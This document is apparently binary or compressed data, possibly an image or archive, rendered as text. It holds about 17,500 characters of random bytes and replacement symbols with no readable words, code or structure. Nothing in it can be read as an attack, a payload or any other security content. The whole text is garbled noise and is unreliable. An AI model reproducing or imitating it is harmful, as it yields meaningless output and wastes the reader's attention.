#cܚ�m��Lhi����u���L����������R�a��t�V�8����Wh�mC���}��U���ӧ�h:p�W�9Z�%b�k�8�J5�2�mܖ[�5}��Nu��ʬn�nn��;���C}�H��B����V�9��\>.S��k����ekF�j|?߶F�AвY�ߐ�|�Ъ�;�%۴�R�|�J��Ѡ�2b=;7O��(�6��5��ل��5��N��F�P:e��� I��"lI�X�f�.i�����l��Q@н��&K�o#���$۵��F�e�,%}�Tx�ZQX���A4�sBB8L4%����U���k3p&%�G��> FE���Px��/T���=�-�{��T(ǵ�e������-�%=�o�ؿO��O���xJ�d����O_�kWo k,����a8�֦zY�d���I%]X��S��b�k�>`r��Af��c�ͽ��U
|�X�	*�n徂��حߐ�v����J�YU.��W�L^��#���	8��J?Eݤj��8@i�R�C��Y����j���D���_��e��1�[e�}��񑂤R2>5���b�m������g�N�y�f*8?��m�x걸�e�X�(�1�L�;��n�)Ֆu+:��n��C������U�%~������([�]������`��0���Lq���ɒjD����Nפ�<�q�qjPJ&��,(pv�C�©X�S��=(����^*=�7L(��<-��Z?a��oA�5�P#o��i�D묂�MA5�vL�ˑ��P�o7d���f\�(A�Q������	���z�T�Gոn�;��'9���&������_��7���T_�8�C�x���z�+cO���l��a�:|�P�Փ�����mS[�0�gU�јBsc����<�t`�z3�6��{��	�)NK`�tC�Υ�O�J�6�W���G�lVVݽDs�$���{Z���ϩ��������D�e�ʹ��	u4���p)�.u��ݒ��٦����Y�18���..ʮ}{塇���&u:^�Wf|p�!��C&Q#�6;-Y�d"�م��MF�U�I��ޣr�M���=)���oɾ�i|�uYz�}>�r^����a�����������B�!G�3��ݐMODQ13^�C��������B����S`�4��,�,���D�y�H{�.H�.�8�B~DG�\�1)}�"v�T!N�-,x��پ}@Z[��h@T�q� �BF� /��cv��.��s�AA�_�!�Y_�<D߳"��1����Z<;?��{�y@y�����n5�n�EJ��Qy3��Y#B�#7�X�O�1)(Pl�x�'���&e��i�P+#��J�i��f�8M�����	��)Ty�(,a��W���d\�y�k�x��U,0,
�8��rFj��/�<�(ѳ�D9��kNV���'0<�Ή��l6
;��j2�M��>ϳ`hผ�jS��q�Pcm�U�������o� ��r[6v�����~|6rƝb�g��?̩�Q�3
�������'�H�3p6�� ���J]Q,;�9R>{�FقT�d��}]�8�*�l3k3w�d0ʸ5NKY��o��C�y_�l�\Z7�K��J7���H��(%�SC��,��+�]V]���^E����dk�$Z����v��`8�IYCI`uaF=?{%�Q�5��C�����Q�q����r���߹CZ���ڱS�ܸ.'/\�o��?�s�?*��{%���>�=dib5[������~ߣe�d�디cf1�r�Sx���g��_z�����C2��!�vH��a۠���K��[o�*��`���LI�(�J���"d�s�j]m9�*�%Ƿ:��l�#��3��u6�v����Cv�{�6|����ӹ0�jBvBܸ�[�h�EvS��(�ܫ�����PS���_X��~��\ ���n�RY�S��j� �9�ڻxg/ x�P��l��).��䐂�(����q1!��zi��N|�'��Z�����pJpdF.��NE�u���5�b'4@ܽmxXV�546�S�F����!\�|`L�M!�Q�D2��;j�5��X��m����e��DHs�JjH�����Ce�㛔�>X<������7�o��2����*�E�F�3r�^~�0���o2+B0�:����= &]|�B����*è�Ȭ�k 5Wj���(��tYR��GfL��"���N���;��g�4>�4�W�q'����S��Z��	��X��Q}��njB�͆��
$ł?T�<��3u
���2.A �J�d���6��r�L�G�d��	e�{���}KFS��ƀ����˺F+Ug��Gj��7��B��j��Faϫ:4��q��h=��獝=�k����j��s�J.�alc�0$K��A�>�D/]�*>�ཻ����޻5�{��w�{���|��e?20^9'�3�\\\���,�m:�<�#�-2�p(?���Qf�n{�N�.%��y9}iT&���.K~��-ʻ'N����hj���dv$���^*�L�#�J�6��f��g��'��Tʵ=�v���Ϧ���(M�-V��Y��^�M���X�5?=��vƺ��Iu�tA�z������m���:�����Y[_�C=z�[����a�)i�S�B^����d��ޔ����*Z�x�����FZ;(|ӱ=91��ҍ��bqK�0���+x��(ںE����Ȅ��ǹa�E��{~Y�,�L'�3�dWkקD<�Dp譊>����A�E�V܏%8�x"��b)��#S�.iik���[�cz�$CT4�)+l��Gu��F�ZƵ����nv���G�XrL�+�9��YK�8�Xѩ��[e򄕂R�`����,¢�Qt\�&j�� J���*�(�,�v�X����:�Y�ǹ�!@��Y���!�x0�
���}]�o��og�	F��,���Yާ�qm:��[������N�q��i]'�gi32ل�+
���bD�3����3��8d��f����A.}?O{���-H���b�_nbF�
�y[��<Bmv��j@�<+�d�:��j�l@.�5�M���(����*ᚴϔ�\�OM١|���d����y�^O��HT��%��K�� ��$�� 91��� �<�"��ڦ8��Қ�׷�����^��
?��Cb�K�'��7'Զ,�����SE�}�����TH2�����II7wJ]C��+�5�ˣʤ�Ö�6$���Aa����{z@�_� ����I��;�i�d��z��Qs�\�=_U-������u�W��S6�K�Y�Z��0�TCp�K�߫�g9>�q-�(3�e��s``;�Qi�G�E��r��wK]]�ήa�i,��#�JQc]]\鳄��/�r))�}M'�^βZ��_G��l����H\4�_�Uy����{*sf=�omC
9G6֑{Q��Y�C�ь�D�
k5���q�q}��Q��>]����cҋ�U}}�: �Op�"�WSI��������ψ'Q�����b�0{3����܌q��������`�k��ަ Ja�Q������TH�F4P]���<�1A���:�fe�[mCC�'�Ʒ�_������1U��e��Yz;a�@�mӄnf�U�,�m��iR�q��GAj�a��g�;:��VQ�%}X]�u�O�>�9A��}��[��j�g�}ْ:5غ��3����ګ6�LB{k����*؃EU��X�v�A8�«�j�WG�~�Z8�\=����M���@�A-�A�F�+�	��7*/�^�J �[Vey���2�Y��` �nf�&x�t��6Rm��^���8�<kG���l��ČX��te�R����d[g�t����D����'ޕ{��܆�,����n��+���n��j�����מ}D���o�dijv�nH�ڿG��~[2Sz�^�v��+�}����26rKܯ�˸�À}�D�8q3��#s�d�����W��"���*՗���h0��e�B��1l�;�D'8���*�Y>���5.߰�8��s-��92j��}���I���2�f�d|�&sQ�%NO�j��݇"ciQJ=B\�e�=1�>���P�g9��"��]�ዏ=��;��֌<rD�}���S7W�'/�J	p�ȵ�pR�0X��q-+�����tW�oSc;���Fl�!*j��'e"��uP�s��$��:�ȒU|�����ڈ�l3���q���۵��b�E6T�&��Wt��k:ܕ��Y�ɧ�[E�K|��`4���±0a���3��'_�Ta��Jo(-�"�S��|D�	ї��q(�n"�0��y5Q�e��)�f�FW�A�V<�Rm@�Έ�a��+������Bq��m�׿�k��;e\�}:����v|�3���+ 4Ԡz��W�*p���v}��<��Jk�g����߷�?� ��2 ���}���j��`��Pt����B5s�L�~��I1�[Ϸ{����=���g}�XP$�	9��U�O�R5�Z�	�����O�B����x���x~��aZY�Z�Q��j;��:��PԀ2�,������4�c��ծ�Y]�������� ���g�di5�,+.ɰ/�@�VW������������v���n�t���l���v`�o(#q�!�~�\� edc�%���ZĭoVb�_��%VI�7�.����P�>F���*���GL�I!s\;
*���V�ج�"6�o���Y�c��l��X����5��6�Q㪥�[�=�0DW{�x),�)��ɥ����&��^�"��^w��5ijiPGA�D��t}A�����PNK߶�
sAP���"����ɶ��H�KJǯ�&�.�sp�YY�����҉�B�Y��*ά�͌Oh!������F�x*���Rb%�H��YV�*�W�Np�#��d:/N&����S7 aPv>F"Fj���,ک��i"55�-��bt����zs���(�f@f�ѽ���ɾ=�C�j 6,�?�$�	��!��S��ЀW�N.������?����F���O��R��A�UP���^f�A�ͣb��{ƒGmv��6����Ǉ9�;�=}�q'�U���۳�ەC��Z�U�f�����b�j�`�����U_[��Y�J�(4m�����c���i�5$��k�%�T���+��ѨB�z/mK�8���WU�Wu6.s�X��:Q m��yp c����a�f����&��.�Ȕ�{b��B�n@���g�lm�F~���='L&�*�}�7�4K��Qki �`]f�'�/٢ӎ,,�)�Ч�~J.\�*o���mp��0q/�����n(1mvF�f��o��g��難21rM�BY'���P�@�#�j-f��+��HD2p��:,35%�x2"Ͱ�D�W2*�E�Ck�|�YnA����	5��BU���'����c�z6�����zf]����U�w�PT!AH$�JG��ت����Y8*��I+�K[{��:p޲4��s���M���Sv3���W���<��d�c�,���V��
��5ǈp�ho�$b�a�9QFi��$RuȲ����G&g
��1�u�1���Ȉ.^��M#������1�Bi�8�a��rH�ٟE�BfU�5	�/��37;���d�0�βqB�8.O1�*�o�J�;�"� ڌ��Z���6=(j��������t<���5���d�^2ԟ�[5[�J0صN��n�kq#ȼx�!��(���^~#�h�%���gp���N��ZF��cMVk�?*ús��ɏZ�{��vg��J�(�0��^��m�� 92]ۛ#�f`!�����&9��WE;�*����t�r�X5ٚg�wk�V-D<�*;�'���$&�#)��sV�{�bd��q�k�e�y����Թ��������ȣ~�uVF;ӭ9w�Z�qu�i�Qb���-�q^�c),��8.��9n@�7b��h8ϻ:Ξ���s��FA����ȍ��b�(���wwi�������:yK���^LL�k���I}�+W���Ҋ��� �g�I[Klr��P�����q�D�e��ܥ��.]���,���v�=��_{�l�i���+�f�_yd��@ˮݜ��!H뜴, ���*dm�F86���ܼ�Ti�0\�<2��v�`?�h|`qx^[1�������f�'���(P�u�J6���V#!fsS�9[]]�P�(�G�Q���s��q�`	��.�b��,2H�}3�1$��+CN��:�7�ք�H���f��O9���9u�ths�X�x�
�eC� ���]Q蒛����˲f���̪�ޝ��q���M����h4C��b$@
i�����A҃�@'��A
�=�h&���`� �lt7�ݷ�w��s���TUf�������Yۜ�C���Ԯ����2�r����]����ǅ�xpݰ���A6��ʵ_�nG�4�AnP�1-��ޡH�f�qQ�d�$�����|�لd�Yi��J��q+x"Y|�C��Ta@�X*D��X׸�fEv���y ��%zVi��%F�&vpp�$��K�f�}w������Q�����n�?s�0��߿��&�߅���Pe���t�9t�I�l4�������c�x������g����IJLH�Sj"^I��,ULY<W����B����:fE��V^�o�Ѱؖ�Y���P r�KolBj���<���(t��+	��^��2�hk���R��� {��'tż�ω�4u��9�X�	�2	�_��
��b�&�y�K������پ�F^�N�ن�s?��tzy�����x�>�zWb��v��)D����Ķ(�y+k���Ǜo�C?�S?M_��/Juib��g����ߦ�wJ�*��Sc�p���T������h�����e�pn���#nw��m�H5�8�}��rr���0m�+�(���LO	+>O����Vn $а6YSY�M�N�き����mz�K��ꌄ����#�mgwE6�Xo��ַ����AA�����_��'�n�l�f����v�
�*�D��`�п���#]�t�>����>yHiy���D'�2��	|Z��_af�������<��«��3� �>=&��>3fx^z�9�\�����5���aSB�60��w�j��-�����������9/n�8Ȅ6W�-DN8���ĝT�#	�3ww*�l�&�iLK_%O3<���`��'P��*7����p�p�s%E�	���$����P3���OQF��2'��愨��yu����7��(	�0�k\���*�̜���^��r;D?�KGoM�0fN~_����������!�/Wo��A���p	����{~$Ѳ�K�
��Z�ĳ_�<A�Cy1��Q��:?��!Z5�
J�g
�KQ�D5���K��g"� y�-���UA�5���5D)*�/��A�݁e�/J�eV�^x������]E˷iڣ;�{��:%v��By{p}���ϒj]�h]�J��	oi 1�W�H�+gNй���ku�v��&�r�6mR���1-N���l��b<<����bt��*}��f{�������o��o������_�׿@?��/����״	{ӀaLB���|�m�,�i������5�a&5AI3�����u��w>dmp�^�YZb;�-F�:�42&�~0��Dj�2.5.�0h�B0�U�3;�c����x�������y�<�/0�4�`��EC*i�����7ߦ/|��LO뿨]�����}�k?"�A?�&��J��mT F��>�C�m�7��{�����e���̴ا<{���?ˬ2�Ƌ��+0�N�����Cў��P& 少SqeE�d��K�K����8�)Tb��L[2R祔f����:`�e���P�*�s*"�`�EieΣ�m��P!G$N^)M��!n˹hN:�<x�y~!�C�^����MͥF�z��CQ?=d�i��/J��?�<�d�E��!+=������J���νŐ`����R��0�&3k�N�e��-v9�1�����"�c���'�)bx�&T�H�}� ��%� ������əY�Db�BW�,�p!��^�f�v��	#aon��:_d��*���sF�Y7r��T��j�R[��Z��R�: �vi=�R�_��' �$`z���8�T���tm��΅�Z�>�'xk�En���d��L�Ӛ�`��o�d{�2��}� ��LS��ܑ_wnߦ;�Y��>��#Gv��l��̱�sr�}���пJ��t�5��h���J�ܡ�i��.�'{3��x�Ͱ��Ѕ1�.�=M��y-��_�2W���pĮ���𰺾����!��j�����<��0c?#�咍J�*�0�����_\ZO\	��ÇX�zQ\O%�m���Jc&���~��߸��*h&ׯ_��@h9�b�=- ��/�}�`�����W^�[7�J���^��i�q�����j�[�%�~u�xf���X*;��W��=���lZ<s���i���E�(c�]�tN�V
4���˒�eiiQƹ¶?-Ő�+�ڍ�$��tf)Ԩ.�D��G��:+ޟ��ǝ۷�U���^���q� �V�7���:�24hD�n�s��81�>��0.��5�!aZ�#/1��!�)IZ��H��Z�F.�:$�������)�'�*'cL�}��u��!Gö́�#�����UɏGg��g�s���Z�οG�
���co�<@v� UQ�ĪA��qM��	��fC3�9|hX�BwI`\�A�Pa"�Х=KЊ$�~T�,a��Bi���׼4S��s�[�m^7�DIn9�;���ZG,���Y�c��;!����	��G��Q&J��Ȕ>Qи��w$�NL/�y���o$y�P=7��t�ҳ" �e}�5���{�~�k_�s�O��}�M��x��R��ƴ���;A�7-[���zKB��Y���?�����}�Y�zx��\�D��{��r���i�`-�s�����XÉ���7$E�m�K�t�¹gd�g]3�*Р����-i�-��i������#$�-���elTd�8s��l��Ή�<��}"��\a��'�6�⼰��$^i`�f�\�.���rzfJ�
K(�<X9/��O��#�f������{�%�{{�>����A�J��ﲝ���S˧��0#��G}D��ޕ\�ذ{�&��������>2aH2PhWu��=��߄�.��X��l�2�:�H��<� �A�����n�ekc�n3�L�`n�� 3�	�*1��i'�{n��épdn6�$\�e��@x����p���;V$P�aڝ
(V\.�����$%�I�U��}-gn���2h��g5	}Qԝ�k�Y:�?k��;ӫÙ	�ٗ��7w����iB{�'�q9����2IeG���a�t�tdm�:/�����b�4�ib�w��w`��pt觉x�J��\K�����$�V�����\l&�lYDB��sx?�\��Áy����*���J2֡2,�s�W��9�:ZR���B=�����i�v[�NY�bͷZ��$��5�"�E����ƾ�k�t#R+�X����6�[7���)T�3H�GL�`O��~�Kt��C�y��9'�暁�u�6ݾ����J<<�&�Fbnǘ~�+�9m0:���;l�ئfz_�«T�m3���h�$M����L۾��ߣ��q:����30L��-��V�+��������?���!Pyt�>nG�UXFA�H���;�~��0q�ŗ$�`�'����l߹���˼���B`2O���(!wq0����Ѕ�[����m�ƺs��9sV6����:��w��7$��cq�G������v�?w�^|��:�����m
9��	�;u��e<��cUznF�9}�n�%xLL��ζ�Ip�$��I���ȶ:���U�1
�5�+������&�e'��W�*�ٮ�D��I��7��믿&�_��W(O5!u@ȴA�qW�EA��-#��]'��pX0Ke8XQ�a��̰�2hNr�~��N��4��.��3�{҃�'m6,' 1�a�8N(&��.�L�������ω���6=�z���j�Lͩf�W�h}O�)
w����s=59e.����[����w�#���"��W�U-�
i�2Rgu�Ba�ݐ=�5�R���Q!g�a$ ����(���ze%�fAtLkOl[R��3U��LQn�G��c�7�TG�-`N�:%��٢�L��9	{2����V�["�ӵ]3.jC%�C���C���4�����w�C��Nv���X����p�x��-�N-~^쐰��oQ΂3���6�
ѠVWv$�l�[ҥ���w�wi����.^� ���Gߥ������w���5��i�*���0Y��?���T0b(w����q�_Y�ྰ&��T�/1�OҎ�d7/5�O�4A�'W>��/}�ܢ{��+���v*�@|��a�'�ڵ��d1�L`Gr�����t��_�
]�v�~�'�!C�����,�����Af�}���ܦ7��e�@HL���خu��Ä��Ko�.n��9e(�]JL�2b��ԵH�{��M�d��p��4ث �.KɆ\���82;7��w�Rl_Ccc'��xuE�}yn�SuN�,	`C�R�8�~^��$�޻�I�Mw�up Y��?��2F-��#⅕x�=��6	!8e��M�d��Tʎs�����Mϐ�b��N0�
ި���y\՚yP:���\�OB!�P]|�cx-����e�#��Z�`D1C��;����,k��6~N�p�g.0��(��1s$��J�8>S�U�(�vǂ�!����=vwgW�2!��T���$_]��$FV���-Ѿ���0�]��� �`�`.S$e*�0hN�n�b�*-X5{~���E��� mY	�����ki�ԓQ���zw謧�M	LI�T!.h�Z|�2A@("�� ��<�x��I���%"M�%�&���s�T}D��	���3gX���ʍ���o|��>Io��u���бtb���}�k?JCT~���7�%���^z�����~�V6v�����t�i9z��K/���ӂd��}���[���A��kL�XJ�_�q��~f�G��E1�x�޸y��64�.H���g��I284@Vݥ�5�y�v�յk�0��`F�l�ͭUV	Sq`x��%�.6�K���Ug���[$X���I��g�`����л�#��o|�Yз�y���rL�s�qzp�n�������)���lt�?O�(���|�y� ��"՞`���l66A;{[4.p�B���&�����۪�o@s����f����~iUa�jߛEY�M�e��؄��H�w�N���xRY6|�,�F�s�d�	5�4M8���f�5ݝ�M	�F�J3fk�?K��)��H8�K,��hp��e������(����Ne���+�����ʞ3M�*p��Gg�(Ҵ�3��)����5[�A��q4`�soڹ�ɸbM/f\N�J����B���a��E�Tm�Mjߚ��b�	����o�M1��m��Y�!��nM�t$��QaE=Y�lr�'��e�q�=������B�h����"�}˙W>��3��M�D��)Vކ�g�)�b1�����h����c��*��f�(5���L��a�'y!T���(0�Re0�P&�ھ=�!��!��6��;0���E^A�;���-�C�D ;��&�[�ƛ�u�c���U�d��u:�g�4�dMk�zi�.��H㬵���Μ��K�>C�|���r�`<ΰ���g�?�����ɍ��?�����M��~�۴Ƃ?�sxQ��:o��@Ȇp��2��R)��i��ܸMWn�d��N�,�ͽ,��L�񃐏��t��Hk�ዢy��2'�	I�-	�� [Hl�?��$�={�HV����	��;��ٹ�h���z�K�������t��y����K��
�f�%�۷n�svn�J���<�a	�饖���@vD�P	�E�����Z���y�)����x�7�# ym�/�ظhJƻ��.y� ��c�HǦ��HՂ��<��(�I-�����K����������T2�09��k7�\a�aO��d���6)V�����#���d�0��Ix�TH:&�|�Uq!d�{�9���Bc�1䝡�!,��~G�P�3�?���+�3*W,*�1����Z!��z\��m��� Ȧ����Q�3��+hrT��ͽ�(���N�)8(��R!�T�P`�f鴸|:�������(���j�MA������8�%(vj޶���,̭��:E=�[�����ՠ��M[�����^� �q�y"�igLl,����۝��
����u.v��C��4R��rK�����&L�2s
��8�L��x����S�Q�/��;s�V�8�*tB�v�w��Y�qUX���ׅ(��ՆY��#��x�o]����9����������~�`ڇ$��_�N��q�1�ȶ��I��W$�x�Q�/~�5q�?Ɋ���)�W���ѯ+W~ܸE{,���o��������t��
3��;�L�^�Ho���Э��7��΀n���F�v�
��׶$��)8+)������P@���pw�R�\��w�H� 5@c�����SK��:;;C���`<�lg��#����y��^�Jϲ��Ç�:77-�%0@�]�E����A�c�t��������⼐�1F}�I>�+?���|�($��d \ߑ���>�_����{Q B0.H�CcX`�`��Z���x�%
A6�͸��Fx���e�X�P����o���U��)p"i�08lH���b�����~�aC����:�A����i��Ϭ-�X��2e�w�#g�L�qY����{�o��� �D�m)]A*�����={��7eQ%nj\m�_�3E-���A�ۨ���jb��ZsE�S�C��7��C^���l�HD���I9/�{H��[d�jKO�B{A��h����D0-������sx���K����L�KL[�-,��0��K�S�����{��yԘ��{y(Ń>k���\��5�uy�B�S�������mރ����p�MQ�>S�H.L�qS�3B,��2�Ȟ�ֵ{E#��.���O�k�a\ѹr�����z�ۏ��\#�������O�;��ke3�ݼ��x"Cۆ'���]ط#�i&���Lm���3知͵�t����z��y��g��V�Jo��x�j�W0MF����H������(7�w���?��`�y��G`\�E�.O>���qA/�$xv��uQ�Q�^d&
a�R��/+r+M�ejj�o�<�,��5 �5&�R΄����M	�k� 4e���i��Ӎ[{��B��u��qw��=a���⑃��[��٠y�%�б���@ Tj�KQK����CQ��xP3a|.k�ȯ'��fC n1@�c�ڳ䳆\���62y�$��4�&Jx�ьד�Ž}�ʴen	/I�|o̨ #�8¦���A�}��	%K(1m+��雜�JJ*�n�(B-��\҅q.N�`,��*�6�����c1�)#n�U� �4	ZỲ�l�k�'jgBm��Q���j�:f�3g4�.�*W	v^!�I5Ӻ�8{]+�)a�!��(v�Q�����Q�/�}�k���ts�����*Ӧ��9��Dn�W�$�IuO�4�D�Mt��@��eR9����@rsq�PO^�x�\�A*+H�(K��X��k
5O�V�1�M%�uTF�4rR�r�3-ռ*��sF�)�'� ��D&�{;��ǟ���ldR��'Nro��M3}�຾�&�)[�t��ۿO��t�����u�0|��p�۠���c����j�d���M��08�ܥϽ�
͌w������t���Ƙ��M���	�y��xf/��۷��C��&���~����=>���0?��R�Z~��! ���o��v�6/K=��Q?ygO�lX3<�r��d-�v�*�b3�!LO�Hn�K'�ϲ=����5:u�z:�-l��?�%�uI��� ����Ӓ��&�`HD�6�c�fX�{aa^\7�z�՝Bi�S>B
������	�5��
/Ih���=�6��$h��+�s11��PN��MbY�5B�#P�0)D�E�K���������I� S�,ʇrۘ��]�ђ&=��(Y�M�颊��R�b����
�e�����|qp�N�`Ou�/hGT�hg^��@vv��@ѽ#H0��޼fT����=Isw�&Ӓ�U!d�3�^ 
�Va��4����2q1�[�M�� ��a1태X�L��\�e2�t��21���	�g()5N�6��Z�
�����d*���9D�}.�7�>���muZՠ�܂5"2ȫP��4��2��=JeN�
	*�S�=�S���^������vH�N��Ծ'�1鯩��a��$(a�Ef�+Qܿ�8m���PƢƸ*صHI�޻�ªz<�U������=f:g�;>%�B�C�c�����h�<a�@ZJ͢�q��� F����9��w�<�|Ν=Ko����p���u�E�x�5@8桏��=�����HN"���N�-A6��Ձ;f;BWi�16ְ�4�4$����Y{X��@ �ׁ6Γ��*"�u� ���uQT�Q&�
)��	~���~�9�3ͷ:+sc,e�S�\ �3d���x� �=���&tQ��/̋7;�����?P���[���`����A�*��� ���\��}��ё��DbM;�YKXlf�NKxHF�|���o�G�����M)�n��b����,��7��*���ί��r��̩K�kv�4��W1C���139����R׾���½�ܞᶍ�J���W��*&�X�{�g�jc>M[W�>H��Q4�'at�\��K���R�J�g����
�7��շ\��!c���ȃ��#�/�ܑ�P	^���]������k�����	�̗�"�xV�4���1رl�C]sӫ�́�zʇ��ͷ�ts�~_FY7���Ɯ�{\_��fGy��w��Z�K�h�la`L�3�keR�?.�m��u(%�#�J��'0�Q�������V��M�xd�v�
�<�,kV��ڭ����A�YNkL�6��4��$q��')!��X�SԤ�*U1sb6�v(&��_|�rf~ׯߐ¼cL����,?I�!�͝���UI���P01)���t�!f����9�}�Pƕ�:^���S�Q[��f:!�� �]�*���L>�/���� �{J�sIlAi�l$�=���#�3|Ȍh���хK��S�у�5��!)D�Kp��B� u w���rx�qJ�A�/��Z\C�S�c�e�-.��E.��۸�D�y�aYq4-ͫ6)Z�J�B�K6>"-�b*��5�����N,�L����L@��s���]��j�	��z�m��m)�'�\�A"�6'�^O��7X���1�P�0��QŚv4�*�1/-n(W�FP4�]�aƑj�o74Eڒr�o�5%���*WE(��ݐ���(i�燽��55�f���	!����A��g�AC4R��2h]e�=����F���R�M����+�D�Zn�
�D�*X���e�6�YA��s��o
K�$��Zr�]E-
��Dh�j"q��ا�J8IY&ג���ʸ�\��VD�_p�����-����&�%�
�5^�N4S�%c��$��D`H��ОKi�U!��3.����,�cI��Nf���B���ó����D+	߽s�N��Ν9-xo�=f�)�dvzA�@��g�
�C��g���A�v��m�t��u��V[��7$�9�f�2�?d�!���
�c�����e�"] �\YY����Ig��HIvK?�a�>����=�"༉F���ɣGH���v����I���I�8���9� ��s{g q�.jqMH&���z��D��3���e%9$ 	�.�/��Y{��b�6���)Aϒ���Р��L�r�2�y�� �[�,���&%O �mo�������I�`��R}�jd��KJ�̱� �@����v ���b � Z�ʝ�=�Ѕ�Y|��d \}�*yq�a+D�}�~�$����N�(�y��!)�1F�824���R��U��%�������´��@ھGs�(�Ͳ������Ś�(m� �v��m�:=�]l�=`�����+���G�N7	i��{ʤ�� �����Ǐ2)�<s�T�eJ��;��s���p8��[�lt�=��x bOX��%��!�	�ڍB�!빽<��_YƌL�8׸|.ꞙƨ�s��� �a�h]��T�Q�=�=�{T��9�Cֶ�Ci���~YgnF�	C4�h_�})Ӱ�NBz)�+Ba]X%#�E�^��Mk��{��3�c���8�]�{O2�G�2k��C��G����d��T�IA�2�5���4�gjv�ݿE����gagbJl^��yA�!먇�.��;{2mi���$��z�g��� *�'э
�]	k���1`�%�$�p}s��[��y���oU<�vw�S�D�!�N��9ʣ��
���]�XR#q_�;q� ��� K%6��������""��%3�����u|$�߻�Z\�9������0�����ƅ ;�1fȰ��!l�p�IT�7{���C��o�o�h��e�����b�#�#�/�f���LZ*,5�ȯhSU�<�հ���i4�i�4CZp?&�K�f����&�ڑ� 01�3��_��<�w��E�5�f�����M;T��q5�j�C����ܗdٽ��£�����K͂��{�6�[4[�h��\�ٳt�f��*�^�$�'�4�#f������a��A[kB��\�)��$}
��Uk���Τ�>aK6o $�
�Nڽ��I���_���Ei��뼏jK���T�n��4�	�e����Ga�f�U�l��#��XW����S�^<�^�r_��'�K]�Ԑ��U�,��.n���y��R�D��B��*��̄jHLbcMl-z�fz�v(�M
D�@�0@S�\�Ĳ�S�XK�M��Jd} �g�3t�L��s�}xu}]�P�铈C���Q�r�#>D�k���'N��8C��D���Auc��ɪ)�%�ywq�O&N���fh��؉	&��:8;�`�lK⩈*,�UIU��\���YW�Z���H�̆Y�(D��6p��LB�j/��q&��B�X��*��B2+3�&��謹H�Gy�J�'�`�́���
ȫ��Y�k�6r��X��d���6!��Dس~ i4��5�f\�A�S̀F1��>m�̟�v�Q��q�/\�O��?�����|��5�Q�i~~�=G]{ܾ�z�����{G	����}����흣�ר{��?���g�������q�.~F��m�ؼ�a������g�+:n;�q����@s`^N�<H�����'E���AՔ}�����hE�"�ө�YI^��� S�(������l��g��Ή��g%u�����L8�@5�W��w����M�ߌ��e�J�PG�D�	i��``t$���{�k^�7[^^����q�x<%��I-��*b�u�Tْ+m��'�P �|����
41���mgע�=�7�ݼ~S��#��3#6�i�hmL�7����##c�f���Z�=X�yP��ܸ&f��@C�7�:�T��1'��@���ӧO��.��״�f�ӎ����q�h��"��ݣy�6"6��k�����֗��m{f�}�>o�g�}ڞwؽG1У2�����6��6��k������~۶�1�㞟�V�z�����<���W�$��?����|y��%�wT_��O3�����,cl��(c9�����̯��e����vm��Q���������A�}V�m�u㺶k�<��As��ӧ�g<��>6��ӌ�m�����q��l;OJ��;��^������*��m�����?���>��_��|������_�+��?��t��ۿ���/����;���s������?����1��/��|���ܟ��������U���o�=._�,���O�Dx/����ŋ�/��o�Ϳ)��wx5�/��/I����}�{���9��p��4�s�)���o�����/~QR>E�A��w�n�[��g��O���!�������o0�5?J�}|���_��2W����ҿ���c4�k���_���ߕ9��������ʺ�m���q��/}�K��;�Dx��pԆ���o���c�s��4��ʯ�J�����?����@�?�S?%��6)�����_�/*�����c�G��ɹ9��4V<�o������o���-c¹�� ����@Gi~�x�m��χ?kԵ��h�XC߻8�{������oM-��c��'?'����Q�ڵk5-�9.еO>�D��s���z�����hTj3��g
}��Dj�m�rP�>�1:�j; �tN�A�qc"_�E���/�q�W���g��&��[��7�D�����b���1#r�7�9!i6�``��?����A�q����g�5�	���!h6��-ރ�����q���C�8$�{����\�R�D����V�̙6��C}P�C�s��C���5�|��d.a�Q	��=���`�|����y��m��b�7<���9!nk��1������X���7��# �"�����/�kT��}���ym~����0�mB���MF���l`��{ӅR�t0,0�m���;����;jl����i���Ƈ��s��y��?��� �0�'^M�ӻ��Jo�dx$��7�`AH@�18��w�j6H�}�H���ߘx�Ԁ�]:�sq�Ax�^h�q�\2u�������b�!��������7�o6hy�$҃�q�mkM6n�H���5���wd�0o1��Fnjr�0.��c1V��O��$<�6�A��@����k����Xc<���a����xa�I���p"���տ�=����|���ƅ3�B�;��;A`�z��?�'�d��
f�~�6���0' ژ����\�{��1�ж_q�b�����`�B�As��?��H�|>jMb�����8����;��F5?~������{�)���t4'�i��/#�����_�@��-��tc�5�z5j�%h�N������Lg\�7���8��'���g�W���0����V���ڱ�BL�	��b4L�	�5\�	��{c!����y�@ox.&�	�3=,�C}.���0�$��6�M�Ɔ�gx.�!f��W��V�p?��;J���6�Ή��59\��H׶|ޚ����\���}p84n>ϸ&������t��xs�uA	}��g�����6(��Úb�bX�I��Q�y�1>_��۠��=�p��k�͆|� � B������Wά �9|�k�{�B�9Q<�x?�9����c?��c�k�����lJ�8�ivް�b�a g���qX�c���`�b^�7�}�,�A�y�H�g��ȵFo�7~�ڠB��A����\��}A���{��3���UŴ�1�Iځ����ߗ��"�&�b���k/x�10l���`R0� �~�6���u(/V����arq\K7`��-� F�Eru�'���6�Ônsqf>����y_4[�-� ����	a��,|���	ǹ�0n�ϑ��Zs=��P'6�(�����y��x��!���CIm���ócX�~ؤw���ǅs��6m)hM��	5��5�x��{CHqwb��;r�6�
D.n��@�?~�����3��㮙9��s�v�Qs4���BϹ�߅*��5X��?~o<�v�}��N������%�ׁi�8k��#x�k�����:<�
cA�A�\��'>[��XO��u��q�G)��wm1F��son����g:]��ڄoN>S��k_<O��gd�0 t���	~�\ˉ�Do���F�=�p�L�%�fC�À�Д�j�n|2���ib�6�w��m3��sc�F��X�ɵ��1��l��Ix�P�3��1FlXl�Sǜ7e��;lF�����a�8����\s��A��׿�m���Jm���a\��Gw�c��������9��s1_�-}�x��ദM"���aб�('���x>�J�`o6�$��k٣�3)o�T1���B'����f�>r����v���9��La��\�m�o��^� p�gL�?�t�����Ƃ���&�jS������h����k<3�\�N����h8n_j�6ԧ9�\�~�~�g�?m6�&�5�u�s!����cm\����a�]�@p&�6��N#>-�q ��f\�������ґCXn�G���6��m-�h��>��@��K4n�z��olb,
6'�{���}s��f�M
b��kth���O�H�ߡ������1v���߸Ёp�۵�6�S���x�3��5�6<~TÁ�=�0�M��!0�|��ۜb����kW�ֈ�-����5LH�>�.��{ߛ���͂ @;<�a~p�J�����vΦF�D��3��(���HS;�9p�׌����(�o����xϵ�%��9pD�5��<ƍ���;3@����8��a>���'��5��۸ܾ�B�3l����������u���78G�y��4�wM�㍝M.�}͕_{�������_�u%��OLC���N��{�*בl\>pt*&�)��k
